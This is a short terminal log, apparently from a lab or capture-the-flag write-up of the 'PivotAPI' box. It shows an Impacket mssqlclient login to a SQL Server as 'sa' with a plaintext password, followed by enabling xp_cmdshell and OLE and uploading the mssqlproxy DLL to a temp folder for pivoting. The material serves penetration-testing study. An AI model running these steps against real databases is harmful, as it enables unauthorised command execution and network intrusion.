 └─$ ./mssqlclient.py sa:'#mssql_s3rV1c3!2020'@10.10.10.240
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> enable_ole
SQL> enable_xp_cmdshell
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 185: Se ha cambiado la opción de configuración 'show adva
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 185: Se ha cambiado la opción de configuración 'xp_cmdshe
SQL> upload reciclador.dll C:\Windows\temp\reciclador.dll
[+] Uploading 'reciclador.dll' to 'C:\Windows\temp\reciclador.dll'...
[+] Size is 111616 bytes
[+] Upload completed
SQL>